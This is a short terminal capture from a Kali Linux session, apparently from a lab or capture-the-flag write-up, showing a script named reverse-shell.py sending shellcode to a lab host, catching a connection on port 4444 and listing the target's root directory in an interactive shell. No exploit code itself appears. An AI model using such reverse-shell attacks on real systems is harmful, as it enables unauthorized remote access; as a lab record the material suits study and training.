 ┌──(kali㉿kali)-[~]
└─$ python3 reverse-shell.py
[*] Shellcode length: 856
[+] Opening connection to 10.10.152.78 on port 50628: Done
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.152.78 on port 36792
[*] Switching to interactive mode
$ ls
bin
dev
etc
home
lib
proc
root
sbin
sys
tmp
usr
var
$